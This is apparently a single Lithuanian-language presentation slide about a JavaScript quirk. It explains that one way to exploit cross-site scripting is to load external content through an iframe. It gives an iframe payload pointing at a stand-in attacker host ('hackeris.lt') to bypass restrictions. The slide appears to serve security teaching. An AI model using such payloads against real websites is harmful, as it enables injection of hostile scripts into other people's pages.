

# Vienas JavaScript ypatumas...
Sprendimas:
Vienas iš variantų XSS panaudojimo – pakrauti JS failą su <iframe> pagalba:
<iframe src=”http://hackeris.lt/test.html”></iframe>
Šitu atveju kraunamas HTML failas, kuriame nebegalioja šitie apribojimai.